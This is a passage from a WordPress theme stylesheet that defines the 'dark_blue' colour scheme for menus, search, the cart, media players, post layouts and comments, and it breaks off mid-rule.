.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #ffffff;
}

.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #a4a7a9;
}
.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #a4a7a9;
}
.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #a4a7a9;
}


/* Row type: Normal */
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_dark_blue.sc_layouts_row_type_normal .sc_layouts_item {
	color: #a4a7a9;
}
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button),
.scheme_dark_blue.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button) {
	color: #a4a7a9;
}
.scheme_dark_blue .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_dark_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_dark_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #1FACE1 !important;
}

.scheme_dark_blue .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_dark_blue.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_dark_blue.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit {
    background-color: #ffffff;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_field {
    background-color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit:hover {
    background-color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_submit:hover:before {
	color: #1FACE1;
}

/* Logo */
.scheme_dark_blue .sc_layouts_logo b {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_logo i {
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_logo_text {
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_logo:hover .logo_text {
	color: #ffffff;
}
.scheme_dark_blue .logo_slogan {
	color: #a4a7a9;
}


/* Search style 'Expand' */
.scheme_dark_blue .search_style_expand.search_opened {
	background-color: #232e35;
	border-color: #2e2c33;
}
.scheme_dark_blue .search_style_expand.search_opened .search_submit {
	color: #a4a7a9;
}
.scheme_dark_blue .search_style_expand .search_submit:hover,
.scheme_dark_blue .search_style_expand .search_submit:focus {
	color: #ffffff;
}


/* Search style 'Fullscreen' */
.scheme_dark_blue .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(35,46,53,0.9);
}
.scheme_dark_blue .search_style_fullscreen.search_opened .search_form {
	border-color: #ffffff;
}
.scheme_dark_blue .search_style_fullscreen.search_opened .search_close,
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field,
.scheme_dark_blue .search_style_fullscreen.search_opened .search_submit {
	color: #ffffff;
}
.scheme_dark_blue .search_style_fullscreen.search_opened .search_close:hover,
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field:hover,
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field:focus,
.scheme_dark_blue .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_dark_blue .search_style_fullscreen.search_opened .search_submit:focus {
	color: #a4a7a9;
}
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#5f5f5f; opacity: 1;}
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#5f5f5f; opacity: 1;}/* Firefox 19+ */
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#5f5f5f; opacity: 1;}/* Firefox 18- */
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#5f5f5f; opacity: 1;}


/* Search results */
.scheme_dark_blue .search_wrap .search_results {
	background-color: #232e35;
	border-color: #2e2c33;
}
.scheme_dark_blue .search_wrap .search_results:after {
	background-color: #232e35;
	border-left-color: #2e2c33;
	border-top-color: #2e2c33;
}
.scheme_dark_blue .search_wrap .search_results .search_results_close {
	color: #5f5f5f;
}
.scheme_dark_blue .search_wrap .search_results .search_results_close:hover {
	color: #ffffff;
}
.scheme_dark_blue .search_results.widget_area .post_item + .post_item {
	border-top-color: #2e2c33;
}


/* Page title and breadcrumbs */
.scheme_dark_blue .sc_layouts_title .sc_layouts_title_meta,
.scheme_dark_blue .sc_layouts_title .post_meta,
.scheme_dark_blue .sc_layouts_title .post_meta_item,
.scheme_dark_blue .sc_layouts_title .post_meta_item a,
.scheme_dark_blue .sc_layouts_title .post_meta_item:before,
.scheme_dark_blue .sc_layouts_title .post_meta_item:after,
.scheme_dark_blue .sc_layouts_title .post_meta_item:hover:before,
.scheme_dark_blue .sc_layouts_title .post_meta_item:hover:after,
.scheme_dark_blue .sc_layouts_title .post_meta_item.post_categories,
.scheme_dark_blue .sc_layouts_title .post_meta_item.post_categories a,
.scheme_dark_blue .sc_layouts_title .post_date a,
.scheme_dark_blue .sc_layouts_title .post_date:before,
.scheme_dark_blue .sc_layouts_title .post_date:after,
.scheme_dark_blue .sc_layouts_title .post_info .post_info_item,
.scheme_dark_blue .sc_layouts_title .post_info .post_info_item a,
.scheme_dark_blue .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_dark_blue .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_dark_blue .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_title .post_date a:hover,
.scheme_dark_blue .sc_layouts_title a.post_meta_item:hover,
.scheme_dark_blue .sc_layouts_title a.post_meta_item:hover:before,
.scheme_dark_blue .sc_layouts_title .post_meta_item a:hover,
.scheme_dark_blue .sc_layouts_title .post_meta_item a:hover:before,
.scheme_dark_blue .sc_layouts_title .post_meta_item.post_categories a:hover,
.scheme_dark_blue .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_dark_blue .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #5f5f5f;
}

.scheme_dark_blue .sc_layouts_title .sc_layouts_title_description {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_title_breadcrumbs {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_title_breadcrumbs a {
	color: #ffffff !important;
}
.scheme_dark_blue .sc_layouts_title_breadcrumbs a:hover {
	color: #5f5f5f !important;
}


/* Menu */
.scheme_dark_blue .sc_layouts_menu_nav > li > a {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_menu_nav > li > a:hover,
.scheme_dark_blue .sc_layouts_menu_nav > li.sfHover > a {
	color: #1FACE1 !important;
}
.scheme_dark_blue .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_dark_blue .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_dark_blue .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #ffffff !important;
}
.scheme_dark_blue .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #222d35;
}
.scheme_dark_blue .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #1b2730;
}

/* Submenu */
.scheme_dark_blue .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_dark_blue .sc_layouts_menu_nav > li ul {
	background-color: #1e1d22;
}
.scheme_dark_blue .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #1b2730;
}
.scheme_dark_blue .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_dark_blue .sc_layouts_menu_nav > li li > a {
	color: #a6a6a6 !important;
}
.scheme_dark_blue .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_dark_blue .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark_blue .sc_layouts_menu_nav > li li > a:hover,
.scheme_dark_blue .sc_layouts_menu_nav > li li.sfHover > a {
	color: #44c9fd !important;
	background-color: #40505c;
}
.scheme_dark_blue .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover,
.scheme_dark_blue .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover:after {
	color: #1e1d22 !important;
}
.scheme_dark_blue .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_dark_blue .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #a6a6a6 !important;
	background-color: transparent;
}
.scheme_dark_blue .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #44c9fd;
}
.scheme_dark_blue .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_dark_blue .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #44c9fd;
}
.scheme_dark_blue .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_dark_blue .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_dark_blue .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #44c9fd !important;
}
.scheme_dark_blue .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_dark_blue .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_dark_blue .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #44c9fd !important;
}

/* Mobile menu */
.scheme_dark_blue.menu_side_wrap .menu_side_button {
	color: #ffffff;
	border-color: #1b2730;
	background-color: rgba(34,45,53,0.7);
}
.scheme_dark_blue.menu_side_wrap .menu_side_button:hover {
	color: #222d35;
	border-color: #44c9fd;
	background-color: #1FACE1;
}
.scheme_dark_blue .menu_side_inner,
.scheme_dark_blue .menu_mobile_inner {
	color: #a6a6a6;
	background-color: #222d35;
}
.scheme_dark_blue .menu_mobile_button {
	color: #ffffff;
}
.scheme_dark_blue .menu_mobile_button:hover {
	color: #1FACE1;
}
.scheme_dark_blue .menu_mobile_close:before,
.scheme_dark_blue .menu_mobile_close:after {
	border-color: #ffffff;
}
.scheme_dark_blue .menu_mobile_close:hover:before,
.scheme_dark_blue .menu_mobile_close:hover:after {
	border-color: #1FACE1;
}
.scheme_dark_blue .menu_mobile_inner a,
.scheme_dark_blue .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #ffffff;
}
.scheme_dark_blue .menu_mobile_inner a:hover,
.scheme_dark_blue .menu_mobile_inner .current-menu-ancestor > a,
.scheme_dark_blue .menu_mobile_inner .current-menu-item > a,
.scheme_dark_blue .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_dark_blue .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_dark_blue .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #1FACE1;
}
.scheme_dark_blue .menu_mobile_inner .search_mobile .search_submit {
	color: rgba(255,255,255,0.7);
}
.scheme_dark_blue .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_dark_blue .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #ffffff;
}

.scheme_dark_blue .menu_mobile_inner .social_item .social_icon {
	color: #ffffff;
}
.scheme_dark_blue .menu_mobile_inner .social_item:hover .social_icon {
	color: #1FACE1;
}


/* Menu hovers */

/* fade box */
.scheme_dark_blue .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_dark_blue .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_dark_blue .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #1FACE1;
	background-color: #222d35;
}

/* slide_line */
.scheme_dark_blue .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #1FACE1;
}

/* slide_box */
.scheme_dark_blue .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #222d35;
}

/* zoom_line */
.scheme_dark_blue .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #1FACE1;
}

/* path_line */
.scheme_dark_blue .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_dark_blue .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_dark_blue .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_dark_blue .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #1FACE1;
}

/* roll_down */
.scheme_dark_blue .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #1FACE1;
}

/* color_line */
.scheme_dark_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #ffffff;
}
.scheme_dark_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_dark_blue .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #1FACE1;
}
.scheme_dark_blue .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_dark_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #1FACE1;
}


/* VC Separator */
.scheme_dark_blue.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_dark_blue .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #1b2730;
}

/* Cart */
.scheme_dark_blue .sc_layouts_cart_items_short {
	background-color: #ffffff;
	color: #232e35;
}
.scheme_dark_blue .sc_layouts_cart_widget {
	border-color: #2e2c33;
	background-color: #232e35;
	color: #a4a7a9;
}
.scheme_dark_blue .sc_layouts_cart_widget:after {
	border-color: #2e2c33;
	background-color: #232e35;
}
.scheme_dark_blue .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #5f5f5f;
}
.scheme_dark_blue .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #ffffff;
}

/* Currency Switcher */
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_currency .chosen-container .chosen-results,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #222d35;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_dark_blue .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #1FACE1 !important;
}
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #a6a6a6;
}
	

/* Page 
-------------------------------------------- */
.scheme_dark_blue #page_preloader,
.scheme_dark_blue.header_position_under .page_content_wrap,
.scheme_dark_blue .page_wrap {
	background-color: #232e35;
}
.scheme_dark_blue .preloader_wrap > div {
	background-color: #1FACE1;
}

/* Header */
.scheme_dark_blue.top_panel.with_bg_image:before {
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark_blue.top_panel .slider_engine_revo .slide_subtitle,
.scheme_dark_blue .top_panel .slider_engine_revo .slide_subtitle {
	color: #1FACE1;
}
.scheme_dark_blue .top_panel_default .top_panel_navi,
.scheme_dark_blue.top_panel_default .top_panel_navi {
	background-color: #232e35;
}
.scheme_dark_blue .top_panel_default .top_panel_title{
	background-color: #222d35;
}
.top_panel_default .scheme_dark_blue.top_panel_title {
	background-color: #222d35;
}

.scheme_dark_blue header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_row_fixed_on {
	background-color: #ffffff;
} 

.scheme_dark_blue header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before,
.scheme_dark_blue header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	position: absolute;
    content: '';
    width: 2px;
    height: 40px;
    background: #39424a;
    top: 50%;
    transform: translatey(-20px);
}

.scheme_dark_blue header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	left: 0;
}

.scheme_dark_blue header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before {
	left: -14px;
}

/* Tabs */
.scheme_dark_blue div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_dark_blue .mptt-navigation-tabs li a,
.scheme_dark_blue .drone_media_tabs .drone_media_tabs_titles li a {
	color: #ffffff;
	background-color: #1b2730;
}
.scheme_dark_blue div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_dark_blue .mptt-navigation-tabs li a:hover,
.scheme_dark_blue .drone_media_tabs .drone_media_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_dark_blue .mptt-navigation-tabs li.active a,
.scheme_dark_blue .drone_media_tabs .drone_media_tabs_titles li.ui-state-active a {
	color: #232e35;
	background-color: #ffffff;
}

/* Post layouts */
.scheme_dark_blue .post_item {
	color: #a4a7a9;
}
.scheme_dark_blue .post_meta,
.scheme_dark_blue .post_meta_item,
.scheme_dark_blue .post_meta_item a,
.scheme_dark_blue .post_meta_item:before,
.scheme_dark_blue .post_meta_item:after,
.scheme_dark_blue .post_meta_item:hover:before,
.scheme_dark_blue .post_meta_item:hover:after,
.scheme_dark_blue .post_date a,
.scheme_dark_blue .post_date:before,
.scheme_dark_blue .post_date:after,
.scheme_dark_blue .post_info_counters .post_counters_item,
.scheme_dark_blue .post_counters .socials_share .socials_caption:before,
.scheme_dark_blue .post_counters .socials_share .socials_caption:hover:before {
	color: #a4a7a9;
}
.scheme_dark_blue .post_date a:hover,
.scheme_dark_blue a.post_meta_item:hover,
.scheme_dark_blue a.post_meta_item:hover:before,
.scheme_dark_blue .post_meta_item a:hover,
.scheme_dark_blue .post_meta_item a:hover:before,
.scheme_dark_blue .post_info_counters .post_counters_item:hover,
.scheme_dark_blue .post_info_counters .post_counters_item:hover:before {
	color: #ffffff;
}
.scheme_dark_blue .post_item .post_title a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .post_info .post_info_item a,
.scheme_dark_blue .post_info .post_info_item{
    color: #a4a7a9;
}
.scheme_dark_blue .post_info .post_info_item a:hover,
.scheme_dark_blue .post_info .post_info_item a:hover:before {
    color: #1FACE1;
}
.scheme_dark_blue .post_meta_item.post_date,
.scheme_dark_blue .post_meta_item.post_date a {
	color: #1FACE1;
}
.scheme_dark_blue .post_meta_item.post_date a:hover {
	color: #ffffff;
}
.scheme_dark_blue .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue .post_meta_item.post_categories a:hover {
	color: #222d35;
	background-color: #ffffff;
}
.scheme_dark_blue .post_meta_item .socials_share .social_items {
	background-color: rgba(35,46,53,0);
}
.scheme_dark_blue .post_meta_item .social_items,
.scheme_dark_blue .post_meta_item .social_items:before {
	background-color: #232e35;
	border-color: #2e2c33;
	color: #5f5f5f;
}

.scheme_dark_blue .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #2e2c33;
}
.scheme_dark_blue .post_layout_classic {
	border-color: #2e2c33;
}

.scheme_dark_blue.gallery_preview:before {
	background-color: #232e35;
}
.scheme_dark_blue.gallery_preview {
	color: #a4a7a9;
}
.scheme_dark_blue .ex-bot {
    background-color: #222d35;
    border-color: #1b2730;
}

/* Post Formats */

/* Audio */
.scheme_dark_blue .trx_addons_audio_player .audio_author,
.scheme_dark_blue .format-audio .post_featured .post_audio_author {
	color: #1FACE1;
}
.scheme_dark_blue .format-audio .post_featured.without_thumb .post_audio {
	border-color: #2e2c33;
}
.scheme_dark_blue .format-audio .post_featured.without_thumb .post_audio_title {
	color: #ffffff;
}

.scheme_dark_blue .without_thumb .mejs-controls .mejs-currenttime,
.scheme_dark_blue .without_thumb .mejs-controls .mejs-duration {
	color: #ffffff;
}

.scheme_dark_blue .trx_addons_audio_player.without_cover {
	border-color: #1b2730;
	background-color: #222d35;
}
.scheme_dark_blue .trx_addons_audio_player.with_cover .audio_caption {
	color: #ffffff;
}
.scheme_dark_blue .trx_addons_audio_player.without_cover .audio_author {
	color: #1FACE1;
}
.scheme_dark_blue .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time {
	color: #ffffff;
}
.scheme_dark_blue .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time {
	color: #ffffff;
}
.scheme_dark_blue .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe):before,
.scheme_dark_blue .trx_addons_audio_player.without_cover:before {
    background-color: #40505c;
}
.scheme_dark_blue .footer_wrap.scheme_dark .mejs-container .mejs-controls{
	background: #a4a7a9;
}
.scheme_dark_blue .mejs-container .mejs-controls,
.scheme_dark_blue .mejs-embed,
.scheme_dark_blue .mejs-embed body {
	background: #ffffff;
}

.scheme_dark_blue .mejs-controls .mejs-button,
.scheme_dark_blue .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_dark_blue .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	color: #ffffff;
	background: #1FACE1;
}
.scheme_dark_blue .mejs-controls .mejs-button:hover {
	color: #222d35;
	background: #ffffff;
}
.scheme_dark_blue .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark_blue .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_dark_blue .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(31,172,225,0.2);
}

/* Aside */
.scheme_dark_blue .format-aside .post_content_inner {
	color: #ffffff;
	background-color: #222d35;
}

/* Link and Status */
.scheme_dark_blue .format-link .post_content_inner,
.scheme_dark_blue .format-status .post_content_inner {
	color: #ffffff;
}

/* Chat */
.scheme_dark_blue .format-chat p > b,
.scheme_dark_blue .format-chat p > strong {
	color: #ffffff;
}

/* Video */
.scheme_dark_blue .trx_addons_video_player.with_cover .video_hover,
.scheme_dark_blue .format-video .post_featured.with_thumb .post_video_hover {
	color: #ffffff;
	background-color: #232e35;
}
.scheme_dark_blue .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_dark_blue .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue .sidebar_inner .trx_addons_video_player.with_cover .video_hover {
	color: #1FACE1;
}
.scheme_dark_blue .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover {
	color: #222d35;
	background-color: #1FACE1;
}

/* Chess */
.scheme_dark_blue .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #232e35 0%, rgba(35,46,53,0) 100%) no-repeat scroll right top / 100% 100% rgba(35,46,53,0);
}
.scheme_dark_blue .post_layout_chess_1 .post_meta:before {
	background-color: #2e2c33;
}

/* Pagination */
.scheme_dark_blue .nav-links-old {
	color: #ffffff;
}
.scheme_dark_blue .nav-links-old a:hover {
	color: #ffffff;
	border-color: #ffffff;
}

.scheme_dark_blue div.esg-pagination .esg-pagination-button,
.scheme_dark_blue .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark_blue .page_links > a,
.scheme_dark_blue .comments_pagination .page-numbers,
.scheme_dark_blue .nav-links .page-numbers {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue div.esg-pagination .esg-pagination-button:hover,
.scheme_dark_blue div.esg-pagination .esg-pagination-button.selected,
.scheme_dark_blue .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark_blue .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_dark_blue .page_links > a:hover,
.scheme_dark_blue .page_links > span:not(.page_links_title),
.scheme_dark_blue .comments_pagination a.page-numbers:hover,
.scheme_dark_blue .comments_pagination .page-numbers.current,
.scheme_dark_blue .nav-links a.page-numbers:hover,
.scheme_dark_blue .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #1FACE1;
}

/* Single post */
.scheme_dark_blue .post_item_single .post_content .post_meta_label,
.scheme_dark_blue .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #ffffff;
}
.scheme_dark_blue .post_item_single .post_content .post_tags,
.scheme_dark_blue .post_item_single .post_content .post_tags a {
	color: #a4a7a9;
}
.scheme_dark_blue .post_item_single .post_content .post_tags a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #1FACE1;
}
.scheme_dark_blue .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #222d35 !important;
	background-color: #ffffff;
}

.scheme_dark_blue .post-password-form input[type="submit"] {
	border-color: #ffffff;
}
.scheme_dark_blue .post-password-form input[type="submit"]:hover,
.scheme_dark_blue .post-password-form input[type="submit"]:focus {
	color: #232e35;
}

/* Single post navi */
.scheme_dark_blue .nav-links-single .nav-links {
	border-color: #2e2c33;
}
.scheme_dark_blue .nav-links-single .nav-links a .meta-nav {
	color: #5f5f5f;
}
.scheme_dark_blue .nav-links-single .nav-links a .post_date {
	color: #5f5f5f;
}
.scheme_dark_blue .nav-links-single .nav-links a:hover .meta-nav,
.scheme_dark_blue .nav-links-single .nav-links a:hover .post_date {
	color: #ffffff;
}
.scheme_dark_blue .nav-links-single .nav-links a:hover .post-title {
	color: #1FACE1;
}

/* Author info */
.scheme_dark_blue.author_info {
	color: #a4a7a9;
	border-color: #222d35;
}
.scheme_dark_blue .author_info .author_title {
	color: #ffffff;
}
.scheme_dark_blue.author_info a {
	color: #ffffff;
}
.scheme_dark_blue.author_info a:hover {
	color: #1FACE1;
}
.scheme_dark_blue.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue.author_info .socials_wrap .social_item:hover .social_icon {
	color: #222d35;
	background-color: #ffffff;
}

/* Related posts */
.scheme_dark_blue .related_wrap {
	border-color: #2e2c33;
}
.scheme_dark_blue .related_wrap .related_item_style_1 .post_header {
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark_blue .related_wrap .related_item_style_1:hover .post_header {
	background-color: #232e35;
}
.scheme_dark_blue .related_wrap .related_item_style_1 .post_date a {
	color: #a4a7a9;
}
.scheme_dark_blue .related_wrap .related_item_style_1:hover .post_date a {
	color: #5f5f5f;
}
.scheme_dark_blue .related_wrap .related_item_style_1:hover .post_date a:hover {
	color: #ffffff;
}

/* Comments */
.scheme_dark_blue .comments_list_wrap,
.scheme_dark_blue .comments_list_wrap > ul {
	border-color: #2e2c33;
}
.scheme_dark_blue .comments_list_wrap li + li,
.scheme_dark_blue .comments_list_wrap li ul {
	border-color: #2e2c33;
}
.scheme_dark_blue .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #80d572;
}
.scheme_dark_blue .comments_list_wrap .comment_info .comment_author{
	color: #ffffff;
}
.scheme_dark_blue .comments_list_wrap .comment_counters a {
	color: #1FACE1;
}
.scheme_dark_blue .comments_list_wrap .comment_counters a:before {
	color: #1FACE1;
}
.scheme_dark_blue .comments_list_wrap .comment_counters a:hover:before,
.scheme_dark_blue .comments_list_wrap .comment_counters a:hover {
	color: #ffffff;
}
.scheme_dark_blue .comments_list_wrap .comment_text {
	color: #a4a7a9;
}
.scheme_dark_blue .comments_list_wrap .comment_reply a {
	color: #1FACE1;
}
.scheme_dark_blue .comments_list_wrap .comment_reply a:hover {
	color: #ffffff;
}
.scheme_dark_blue .comments_form_wrap {
	border-color: #2e2c33;
}
.scheme_dark_blue .comments_wrap .comments_notes {
